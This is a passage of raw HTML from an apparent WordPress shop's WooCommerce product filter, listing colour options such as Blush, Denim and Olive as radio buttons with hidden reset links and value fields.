                <a href="#" data-name="pa_color" data-term-id="1549" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1549">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blush" data-anchor="woof_n_pa_color_blush" />

            </li>
                                    <li class="woof_term_1679 ">
                <input type="radio"  id="woof_1679_696bafff8d114" class="woof_radio_term woof_radio_term_1679" data-slug="butter" data-term-id="1679" name="pa_color" value="1679"  />
                <label class="woof_radio_label " for="woof_1679_696bafff8d114">Butter</label>

                <a href="#" data-name="pa_color" data-term-id="1679" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1679">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Butter" data-anchor="woof_n_pa_color_butter" />

            </li>
                                    <li class="woof_term_1379 ">
                <input type="radio"  id="woof_1379_696bafff8d14a" class="woof_radio_term woof_radio_term_1379" data-slug="camel" data-term-id="1379" name="pa_color" value="1379"  />
                <label class="woof_radio_label " for="woof_1379_696bafff8d14a">camel</label>

                <a href="#" data-name="pa_color" data-term-id="1379" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1379">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_1336 ">
                <input type="radio"  id="woof_1336_696bafff8d17e" class="woof_radio_term woof_radio_term_1336" data-slug="camo" data-term-id="1336" name="pa_color" value="1336"  />
                <label class="woof_radio_label " for="woof_1336_696bafff8d17e">camo</label>

                <a href="#" data-name="pa_color" data-term-id="1336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camo" data-anchor="woof_n_pa_color_camo" />

            </li>
                                    <li class="woof_term_1680 ">
                <input type="radio"  id="woof_1680_696bafff8d1ca" class="woof_radio_term woof_radio_term_1680" data-slug="cedar" data-term-id="1680" name="pa_color" value="1680"  />
                <label class="woof_radio_label " for="woof_1680_696bafff8d1ca">Cedar</label>

                <a href="#" data-name="pa_color" data-term-id="1680" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1680">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cedar" data-anchor="woof_n_pa_color_cedar" />

            </li>
                                    <li class="woof_term_1627 ">
                <input type="radio"  id="woof_1627_696bafff8d200" class="woof_radio_term woof_radio_term_1627" data-slug="charcoal" data-term-id="1627" name="pa_color" value="1627"  />
                <label class="woof_radio_label " for="woof_1627_696bafff8d200">Charcoal</label>

                <a href="#" data-name="pa_color" data-term-id="1627" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1627">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal" data-anchor="woof_n_pa_color_charcoal" />

            </li>
                                    <li class="woof_term_1151 ">
                <input type="radio"  id="woof_1151_696bafff8d232" class="woof_radio_term woof_radio_term_1151" data-slug="charcoal-grey" data-term-id="1151" name="pa_color" value="1151"  />
                <label class="woof_radio_label " for="woof_1151_696bafff8d232">Charcoal/Grey</label>

                <a href="#" data-name="pa_color" data-term-id="1151" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1151">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal/Grey" data-anchor="woof_n_pa_color_charcoal-grey" />

            </li>
                                    <li class="woof_term_1573 ">
                <input type="radio"  id="woof_1573_696bafff8d268" class="woof_radio_term woof_radio_term_1573" data-slug="court-purple" data-term-id="1573" name="pa_color" value="1573"  />
                <label class="woof_radio_label " for="woof_1573_696bafff8d268">Court Purple</label>

                <a href="#" data-name="pa_color" data-term-id="1573" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1573">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Court Purple" data-anchor="woof_n_pa_color_court-purple" />

            </li>
                                    <li class="woof_term_1223 ">
                <input type="radio"  id="woof_1223_696bafff8d29c" class="woof_radio_term woof_radio_term_1223" data-slug="cream" data-term-id="1223" name="pa_color" value="1223"  />
                <label class="woof_radio_label " for="woof_1223_696bafff8d29c">Cream</label>

                <a href="#" data-name="pa_color" data-term-id="1223" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1223">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cream" data-anchor="woof_n_pa_color_cream" />

            </li>
                                    <li class="woof_term_1785 ">
                <input type="radio"  id="woof_1785_696bafff8d2d1" class="woof_radio_term woof_radio_term_1785" data-slug="dark-salmon" data-term-id="1785" name="pa_color" value="1785"  />
                <label class="woof_radio_label " for="woof_1785_696bafff8d2d1">Dark Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="1785" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1785">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Salmon" data-anchor="woof_n_pa_color_dark-salmon" />

            </li>
                                    <li class="woof_term_1683 ">
                <input type="radio"  id="woof_1683_696bafff8d301" class="woof_radio_term woof_radio_term_1683" data-slug="denim" data-term-id="1683" name="pa_color" value="1683"  />
                <label class="woof_radio_label " for="woof_1683_696bafff8d301">Denim</label>

                <a href="#" data-name="pa_color" data-term-id="1683" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1683">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Denim" data-anchor="woof_n_pa_color_denim" />

            </li>
                                    <li class="woof_term_1644 ">
                <input type="radio"  id="woof_1644_696bafff8d334" class="woof_radio_term woof_radio_term_1644" data-slug="desert-camo" data-term-id="1644" name="pa_color" value="1644"  />
                <label class="woof_radio_label " for="woof_1644_696bafff8d334">Desert Camo</label>

                <a href="#" data-name="pa_color" data-term-id="1644" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1644">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Desert Camo" data-anchor="woof_n_pa_color_desert-camo" />

            </li>
                                    <li class="woof_term_1628 ">
                <input type="radio"  id="woof_1628_696bafff8d36a" class="woof_radio_term woof_radio_term_1628" data-slug="genesis" data-term-id="1628" name="pa_color" value="1628"  />
                <label class="woof_radio_label " for="woof_1628_696bafff8d36a">Genesis</label>

                <a href="#" data-name="pa_color" data-term-id="1628" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1628">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Genesis" data-anchor="woof_n_pa_color_genesis" />

            </li>
                                    <li class="woof_term_1334 ">
                <input type="radio"  id="woof_1334_696bafff8d39f" class="woof_radio_term woof_radio_term_1334" data-slug="light-brown" data-term-id="1334" name="pa_color" value="1334"  />
                <label class="woof_radio_label " for="woof_1334_696bafff8d39f">light brown</label>

                <a href="#" data-name="pa_color" data-term-id="1334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="light brown" data-anchor="woof_n_pa_color_light-brown" />

            </li>
                                    <li class="woof_term_1671 ">
                <input type="radio"  id="woof_1671_696bafff8d3e8" class="woof_radio_term woof_radio_term_1671" data-slug="linen" data-term-id="1671" name="pa_color" value="1671"  />
                <label class="woof_radio_label " for="woof_1671_696bafff8d3e8">Linen</label>

                <a href="#" data-name="pa_color" data-term-id="1671" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1671">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Linen" data-anchor="woof_n_pa_color_linen" />

            </li>
                                    <li class="woof_term_1623 ">
                <input type="radio"  id="woof_1623_696bafff8d41d" class="woof_radio_term woof_radio_term_1623" data-slug="military" data-term-id="1623" name="pa_color" value="1623"  />
                <label class="woof_radio_label " for="woof_1623_696bafff8d41d">Military</label>

                <a href="#" data-name="pa_color" data-term-id="1623" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1623">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Military" data-anchor="woof_n_pa_color_military" />

            </li>
                                    <li class="woof_term_1629 ">
                <input type="radio"  id="woof_1629_696bafff8d454" class="woof_radio_term woof_radio_term_1629" data-slug="monsoon" data-term-id="1629" name="pa_color" value="1629"  />
                <label class="woof_radio_label " for="woof_1629_696bafff8d454">Monsoon</label>

                <a href="#" data-name="pa_color" data-term-id="1629" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1629">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Monsoon" data-anchor="woof_n_pa_color_monsoon" />

            </li>
                                    <li class="woof_term_1619 ">
                <input type="radio"  id="woof_1619_696bafff8d48a" class="woof_radio_term woof_radio_term_1619" data-slug="multicolor" data-term-id="1619" name="pa_color" value="1619"  />
                <label class="woof_radio_label " for="woof_1619_696bafff8d48a">Multicolor</label>

                <a href="#" data-name="pa_color" data-term-id="1619" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1619">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Multicolor" data-anchor="woof_n_pa_color_multicolor" />

            </li>
                                    <li class="woof_term_1620 ">
                <input type="radio"  id="woof_1620_696bafff8d4c0" class="woof_radio_term woof_radio_term_1620" data-slug="off-white" data-term-id="1620" name="pa_color" value="1620"  />
                <label class="woof_radio_label " for="woof_1620_696bafff8d4c0">Off White</label>

                <a href="#" data-name="pa_color" data-term-id="1620" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1620">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Off White" data-anchor="woof_n_pa_color_off-white" />

            </li>
                                    <li class="woof_term_1634 ">
                <input type="radio"  id="woof_1634_696bafff8d4f3" class="woof_radio_term woof_radio_term_1634" data-slug="quicksand" data-term-id="1634" name="pa_color" value="1634"  />
                <label class="woof_radio_label " for="woof_1634_696bafff8d4f3">Quicksand</label>

                <a href="#" data-name="pa_color" data-term-id="1634" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1634">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Quicksand" data-anchor="woof_n_pa_color_quicksand" />

            </li>
                                    <li class="woof_term_1624 ">
                <input type="radio"  id="woof_1624_696bafff8d527" class="woof_radio_term woof_radio_term_1624" data-slug="rhinestone" data-term-id="1624" name="pa_color" value="1624"  />
                <label class="woof_radio_label " for="woof_1624_696bafff8d527">Rhinestone</label>

                <a href="#" data-name="pa_color" data-term-id="1624" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1624">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rhinestone" data-anchor="woof_n_pa_color_rhinestone" />

            </li>
                                    <li class="woof_term_1193 ">
                <input type="radio"  id="woof_1193_696bafff8d55b" class="woof_radio_term woof_radio_term_1193" data-slug="sesame" data-term-id="1193" name="pa_color" value="1193"  />
                <label class="woof_radio_label " for="woof_1193_696bafff8d55b">Sesame</label>

                <a href="#" data-name="pa_color" data-term-id="1193" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1193">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sesame" data-anchor="woof_n_pa_color_sesame" />

            </li>
                                    <li class="woof_term_1681 ">
                <input type="radio"  id="woof_1681_696bafff8d592" class="woof_radio_term woof_radio_term_1681" data-slug="tan" data-term-id="1681" name="pa_color" value="1681"  />
                <label class="woof_radio_label " for="woof_1681_696bafff8d592">Tan</label>

                <a href="#" data-name="pa_color" data-term-id="1681" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1681">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Tan" data-anchor="woof_n_pa_color_tan" />

            </li>
                                    <li class="woof_term_1633 ">
                <input type="radio"  id="woof_1633_696bafff8d5c8" class="woof_radio_term woof_radio_term_1633" data-slug="torpedo" data-term-id="1633" name="pa_color" value="1633"  />
                <label class="woof_radio_label " for="woof_1633_696bafff8d5c8">Torpedo</label>

                <a href="#" data-name="pa_color" data-term-id="1633" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1633">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Torpedo" data-anchor="woof_n_pa_color_torpedo" />

            </li>
                                    <li class="woof_term_1672 ">
                <input type="radio"  id="woof_1672_696bafff8d5fc" class="woof_radio_term woof_radio_term_1672" data-slug="violet" data-term-id="1672" name="pa_color" value="1672"  />
                <label class="woof_radio_label " for="woof_1672_696bafff8d5fc">Violet</label>

                <a href="#" data-name="pa_color" data-term-id="1672" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1672">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Violet" data-anchor="woof_n_pa_color_violet" />

            </li>
                                    <li class="woof_term_45 ">
                <input type="radio"  id="woof_45_696bafff8d62e" class="woof_radio_term woof_radio_term_45" data-slug="black" data-term-id="45" name="pa_color" value="45"  />
                <label class="woof_radio_label " for="woof_45_696bafff8d62e">Black</label>

                <a href="#" data-name="pa_color" data-term-id="45" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_45">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Black" data-anchor="woof_n_pa_color_black" />

            </li>
                                    <li class="woof_term_405 ">
                <input type="radio"  id="woof_405_696bafff8d667" class="woof_radio_term woof_radio_term_405" data-slug="heather-grey" data-term-id="405" name="pa_color" value="405"  />
                <label class="woof_radio_label " for="woof_405_696bafff8d667">Heather Grey</label>

                <a href="#" data-name="pa_color" data-term-id="405" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_405">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Heather Grey" data-anchor="woof_n_pa_color_heather-grey" />

            </li>
                                    <li class="woof_term_365 ">
                <input type="radio"  id="woof_365_696bafff8d69b" class="woof_radio_term woof_radio_term_365" data-slug="taupe" data-term-id="365" name="pa_color" value="365"  />
                <label class="woof_radio_label " for="woof_365_696bafff8d69b">Taupe</label>

                <a href="#" data-name="pa_color" data-term-id="365" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_365">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Taupe" data-anchor="woof_n_pa_color_taupe" />

            </li>
                                    <li class="woof_term_56 ">
                <input type="radio"  id="woof_56_696bafff8d6ce" class="woof_radio_term woof_radio_term_56" data-slug="grey" data-term-id="56" name="pa_color" value="56"  />
                <label class="woof_radio_label " for="woof_56_696bafff8d6ce">Grey</label>

                <a href="#" data-name="pa_color" data-term-id="56" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_56">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Grey" data-anchor="woof_n_pa_color_grey" />

            </li>
                                    <li class="woof_term_321 ">
                <input type="radio"  id="woof_321_696bafff8d6f8" class="woof_radio_term woof_radio_term_321" data-slug="dark-grey" data-term-id="321" name="pa_color" value="321"  />
                <label class="woof_radio_label " for="woof_321_696bafff8d6f8">Dark Grey</label>

                <a href="#" data-name="pa_color" data-term-id="321" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_321">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Grey" data-anchor="woof_n_pa_color_dark-grey" />

            </li>
                                    <li class="woof_term_322 ">
                <input type="radio"  id="woof_322_696bafff8d72b" class="woof_radio_term woof_radio_term_322" data-slug="silver" data-term-id="322" name="pa_color" value="322"  />
                <label class="woof_radio_label " for="woof_322_696bafff8d72b">Silver</label>

                <a href="#" data-name="pa_color" data-term-id="322" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_322">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Silver" data-anchor="woof_n_pa_color_silver" />

            </li>
                                    <li class="woof_term_323 ">
                <input type="radio"  id="woof_323_696bafff8d75d" class="woof_radio_term woof_radio_term_323" data-slug="ash-grey" data-term-id="323" name="pa_color" value="323"  />
                <label class="woof_radio_label " for="woof_323_696bafff8d75d">Ash Grey</label>

                <a href="#" data-name="pa_color" data-term-id="323" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_323">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ash Grey" data-anchor="woof_n_pa_color_ash-grey" />

            </li>
                                    <li class="woof_term_46 ">
                <input type="radio"  id="woof_46_696bafff8d791" class="woof_radio_term woof_radio_term_46" data-slug="white" data-term-id="46" name="pa_color" value="46"  />
                <label class="woof_radio_label " for="woof_46_696bafff8d791">White</label>

                <a href="#" data-name="pa_color" data-term-id="46" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_46">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White" data-anchor="woof_n_pa_color_white" />

            </li>
                                    <li class="woof_term_355 ">
                <input type="radio"  id="woof_355_696bafff8d7c6" class="woof_radio_term woof_radio_term_355" data-slug="white-smoke" data-term-id="355" name="pa_color" value="355"  />
                <label class="woof_radio_label " for="woof_355_696bafff8d7c6">White Smoke</label>

                <a href="#" data-name="pa_color" data-term-id="355" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_355">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White Smoke" data-anchor="woof_n_pa_color_white-smoke" />

            </li>
                                    <li class="woof_term_332 ">
                <input type="radio"  id="woof_332_696bafff8d7f9" class="woof_radio_term woof_radio_term_332" data-slug="dark-red" data-term-id="332" name="pa_color" value="332"  />
                <label class="woof_radio_label " for="woof_332_696bafff8d7f9">Dark Red</label>

                <a href="#" data-name="pa_color" data-term-id="332" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_332">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Red" data-anchor="woof_n_pa_color_dark-red" />

            </li>
                                    <li class="woof_term_333 ">
                <input type="radio"  id="woof_333_696bafff8d82e" class="woof_radio_term woof_radio_term_333" data-slug="maroon" data-term-id="333" name="pa_color" value="333"  />
                <label class="woof_radio_label " for="woof_333_696bafff8d82e">Maroon</label>

                <a href="#" data-name="pa_color" data-term-id="333" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_333">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Maroon" data-anchor="woof_n_pa_color_maroon" />

            </li>
                                    <li class="woof_term_44 ">
                <input type="radio"  id="woof_44_696bafff8d863" class="woof_radio_term woof_radio_term_44" data-slug="red" data-term-id="44" name="pa_color" value="44"  />
                <label class="woof_radio_label " for="woof_44_696bafff8d863">Red</label>

                <a href="#" data-name="pa_color" data-term-id="44" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_44">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Red" data-anchor="woof_n_pa_color_red" />

            </li>
                                    <li class="woof_term_363 ">
                <input type="radio"  id="woof_363_696bafff8d899" class="woof_radio_term woof_radio_term_363" data-slug="fuchsia" data-term-id="363" name="pa_color" value="363"  />
                <label class="woof_radio_label " for="woof_363_696bafff8d899">Fuchsia</label>

                <a href="#" data-name="pa_color" data-term-id="363" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_363">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Fuchsia" data-anchor="woof_n_pa_color_fuchsia" />

            </li>
                                    <li class="woof_term_338 ">
                <input type="radio"  id="woof_338_696bafff8d8cd" class="woof_radio_term woof_radio_term_338" data-slug="dark-green" data-term-id="338" name="pa_color" value="338"  />
                <label class="woof_radio_label " for="woof_338_696bafff8d8cd">Dark Green</label>

                <a href="#" data-name="pa_color" data-term-id="338" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_338">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Green" data-anchor="woof_n_pa_color_dark-green" />

            </li>
                                    <li class="woof_term_340 ">
                <input type="radio"  id="woof_340_696bafff8d902" class="woof_radio_term woof_radio_term_340" data-slug="sea-green" data-term-id="340" name="pa_color" value="340"  />
                <label class="woof_radio_label " for="woof_340_696bafff8d902">Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="340" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_340">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sea Green" data-anchor="woof_n_pa_color_sea-green" />

            </li>
                                    <li class="woof_term_342 ">
                <input type="radio"  id="woof_342_696bafff8d938" class="woof_radio_term woof_radio_term_342" data-slug="dark-olive-green" data-term-id="342" name="pa_color" value="342"  />
                <label class="woof_radio_label " for="woof_342_696bafff8d938">Dark Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="342" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_342">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Olive Green" data-anchor="woof_n_pa_color_dark-olive-green" />

            </li>
                                    <li class="woof_term_373 ">
                <input type="radio"  id="woof_373_696bafff8d96d" class="woof_radio_term woof_radio_term_373" data-slug="olive-green" data-term-id="373" name="pa_color" value="373"  />
                <label class="woof_radio_label " for="woof_373_696bafff8d96d">Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="373" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_373">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive Green" data-anchor="woof_n_pa_color_olive-green" />

            </li>
                                    <li class="woof_term_376 ">
                <input type="radio"  id="woof_376_696bafff8d9a7" class="woof_radio_term woof_radio_term_376" data-slug="olive" data-term-id="376" name="pa_color" value="376"  />
                <label class="woof_radio_label " for="woof_376_696bafff8d9a7">Olive</label>

                <a href="#" data-name="pa_color" data-term-id="376" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_376">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive" data-anchor="woof_n_pa_color_olive" />

            </li>
                                    <li class="woof_term_344 ">
                <input type="radio"  id="woof_344_696bafff8d9dd" class="woof_radio_term woof_radio_term_344" data-slug="metallic-green" data-term-id="344" name="pa_color" value="344"  />
                <label class="woof_radio_label " for="woof_344_696bafff8d9dd">Metallic Green</label>

                <a href="#" data-name="pa_color" data-term-id="344" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_344">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Metallic Green" data-anchor="woof_n_pa_color_metallic-green" />

            </li>
                                    <li class="woof_term_341 ">
                <input type="radio"  id="woof_341_696bafff8da08" class="woof_radio_term woof_radio_term_341" data-slug="dark-sea-green" data-term-id="341" name="pa_color" value="341"  />
                <label class="woof_radio_label " for="woof_341_696bafff8da08">Dark Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="341" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_341">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Sea Green" data-anchor="woof_n_pa_color_dark-sea-green" />

            </li>
                                    <li class="woof_term_36 ">
                <input type="radio"  id="woof_36_696bafff8da34" class="woof_radio_term woof_radio_term_36" data-slug="green" data-term-id="36" name="pa_color" value="36"  />
                <label class="woof_radio_label " for="woof_36_696bafff8da34">Green</label>

                <a href="#" data-name="pa_color" data-term-id="36" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_36">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green" data-anchor="woof_n_pa_color_green" />

            </li>
                                    <li class="woof_term_339 ">
                <input type="radio"  id="woof_339_696bafff8da65" class="woof_radio_term woof_radio_term_339" data-slug="light-green" data-term-id="339" name="pa_color" value="339"  />
                <label class="woof_radio_label " for="woof_339_696bafff8da65">Light Green</label>

                <a href="#" data-name="pa_color" data-term-id="339" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_339">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Green" data-anchor="woof_n_pa_color_light-green" />

            </li>
                                    <li class="woof_term_343 ">
                <input type="radio"  id="woof_343_696bafff8da93" class="woof_radio_term woof_radio_term_343" data-slug="yellow-green" data-term-id="343" name="pa_color" value="343"  />
                <label class="woof_radio_label " for="woof_343_696bafff8da93">Yellow Green</label>

                <a href="#" data-name="pa_color" data-term-id="343" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_343">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow Green" data-anchor="woof_n_pa_color_yellow-green" />

            </li>
                                    <li class="woof_term_350 ">
                <input type="radio"  id="woof_350_696bafff8dac4" class="woof_radio_term woof_radio_term_350" data-slug="green-yellow" data-term-id="350" name="pa_color" value="350"  />
                <label class="woof_radio_label " for="woof_350_696bafff8dac4">Green Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="350" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_350">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green Yellow" data-anchor="woof_n_pa_color_green-yellow" />

            </li>
                                    <li class="woof_term_381 ">
                <input type="radio"  id="woof_381_696bafff8daf6" class="woof_radio_term woof_radio_term_381" data-slug="lime-green" data-term-id="381" name="pa_color" value="381"  />
                <label class="woof_radio_label " for="woof_381_696bafff8daf6">Lime Green</label>

                <a href="#" data-name="pa_color" data-term-id="381" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_381">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lime Green" data-anchor="woof_n_pa_color_lime-green" />

            </li>
                                    <li class="woof_term_382 ">
                <input type="radio"  id="woof_382_696bafff8db27" class="woof_radio_term woof_radio_term_382" data-slug="dusty-green" data-term-id="382" name="pa_color" value="382"  />
